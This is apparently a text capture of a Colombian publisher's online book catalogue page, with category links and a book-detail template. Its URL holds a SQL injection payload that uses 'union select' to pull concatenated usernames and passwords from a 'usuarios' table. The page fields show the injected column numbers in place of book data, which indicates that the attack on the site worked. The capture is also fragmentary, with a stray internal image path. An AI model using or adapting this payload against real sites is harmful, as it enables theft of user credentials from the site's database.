 om/libros/libros.php?id=-1+union+select+1,2,3,concat(username,0x3a,password),5,6,7,8,9,10,11,12,13,14,15,16+from+usuarios+limit+1+offset+1
Home Casa Editorial Obras Creadores Revista digital
OBRAS
Categorias
Periodismo
Poesía
Cuentos
Pintura
Historia y ciencias
sociales
Novela
Buscador
Entra al mundo de los
creadores colombianos.
Digita aquí el nombre de la
obra y disfruta de su mundo
IR
Título: 2
Autor: 3
Número de páginas:
Tapa: 5
Medidas: 6
Fecha: 7
ISBN: 8
Idioma: 9
10
Precio: $12 ($USD 11)
COMPRAR